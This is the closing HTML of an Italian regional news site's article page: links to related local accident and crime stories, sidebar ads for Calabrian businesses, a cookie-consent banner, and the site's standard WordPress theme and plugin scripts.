</script><h4 class="td-related-title td-block-title"><a id="tdi_63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_62" href="#">ARTICOLI CORRELATI</a><a id="tdi_64" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_62" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_62 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito/"  rel="bookmark" class="td-image-wrap " title="Tragico incidente nella notte sulla statale 18: un morto e un ferito" ><img class="entry-thumb" src="[data-uri]" alt="Ambulanza" title="Tragico incidente nella notte sulla statale 18: un morto e un ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/IMG_1167-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito/"  rel="bookmark" title="Tragico incidente nella notte sulla statale 18: un morto e un ferito">Tragico incidente nella notte sulla statale 18: un morto e un ferito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-morto-il-pensionato-ferito-in-un-agguato-a-colpi-di-pistola/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; Morto il pensionato ferito in un agguato a colpi di pistola" ><img class="entry-thumb" src="[data-uri]" alt="Ospedale - corsia" title="Calabria &#8211; Morto il pensionato ferito in un agguato a colpi di pistola" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/10/IMG_4379-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-morto-il-pensionato-ferito-in-un-agguato-a-colpi-di-pistola/"  rel="bookmark" title="Calabria &#8211; Morto il pensionato ferito in un agguato a colpi di pistola">Calabria &#8211; Morto il pensionato ferito in un agguato a colpi di pistola</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/grave-incidente-stradale-auto-contro-alberi-muore-un-giovane/"  rel="bookmark" class="td-image-wrap " title="Grave incidente stradale &#8211; auto contro alberi: muore un giovane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grave incidente stradale &#8211; auto contro alberi: muore un giovane" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/0b01a229-b0c3-4761-bff0-723d1c84e26e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/grave-incidente-stradale-auto-contro-alberi-muore-un-giovane/"  rel="bookmark" title="Grave incidente stradale &#8211; auto contro alberi: muore un giovane">Grave incidente stradale &#8211; auto contro alberi: muore un giovane</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/scontro-tra-auto-e-motocarro-morto-un-uomo/"  rel="bookmark" class="td-image-wrap " title="Scontro tra auto e motocarro &#8211; morto un uomo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scontro tra auto e motocarro &#8211; morto un uomo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_8642-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/scontro-tra-auto-e-motocarro-morto-un-uomo/"  rel="bookmark" title="Scontro tra auto e motocarro &#8211; morto un uomo">Scontro tra auto e motocarro &#8211; morto un uomo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragico-incidente-in-calabria-un-morto-e-un-ferito-grave/"  rel="bookmark" class="td-image-wrap " title="Tragico incidente in Calabria: un morto e un ferito grave" ><img class="entry-thumb" src="[data-uri]" alt="Elisoccorso" title="Tragico incidente in Calabria: un morto e un ferito grave" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-22_163011841-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragico-incidente-in-calabria-un-morto-e-un-ferito-grave/"  rel="bookmark" title="Tragico incidente in Calabria: un morto e un ferito grave">Tragico incidente in Calabria: un morto e un ferito grave</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/camionista-muore-per-un-malore-sulla2-riesce-ad-accostare-evitando-la-tragedia/"  rel="bookmark" class="td-image-wrap " title="Camionista muore per un malore sull’A2: riesce ad accostare evitando la tragedia" ><img class="entry-thumb" src="[data-uri]" alt="Ambulanza autostrada" title="Camionista muore per un malore sull’A2: riesce ad accostare evitando la tragedia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2022/03/Ambulanza-autostrada-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/camionista-muore-per-un-malore-sulla2-riesce-ad-accostare-evitando-la-tragedia/"  rel="bookmark" title="Camionista muore per un malore sull’A2: riesce ad accostare evitando la tragedia">Camionista muore per un malore sull’A2: riesce ad accostare evitando la tragedia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_65 td_block_template_1">
<style>.tdi_65.td-a-rec{text-align:center}.tdi_65.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_65 .td-element-style{z-index:-1}.tdi_65.td-a-rec-img{text-align:left}.tdi_65.td-a-rec-img img{margin:0 auto 0 0}.tdi_65 .td_spot_img_all img,.tdi_65 .td_spot_img_tl img,.tdi_65 .td_spot_img_tp img,.tdi_65 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_65.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696cad56ab8ff
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"ca59475ece","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-d","today_icon_text":"nubi sparse","today_temp":[7.9,46.3],"today_humidity":92,"today_wind_speed":[2.7,1.7],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":56,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"Dom","day_temp":[9,49],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Lun","day_temp":[7,45],"owm_day_index":5},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,41],"owm_day_index":13},{"timestamp":1768953600,"day_name":"Mer","day_temp":[6,43],"owm_day_index":21},{"timestamp":1769040000,"day_name":"Gio","day_temp":[7,44],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[257]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1244/1498 objects using Redis
Page Caching using Redis 
Database Caching 16/152 queries in 0.185 seconds using Redis

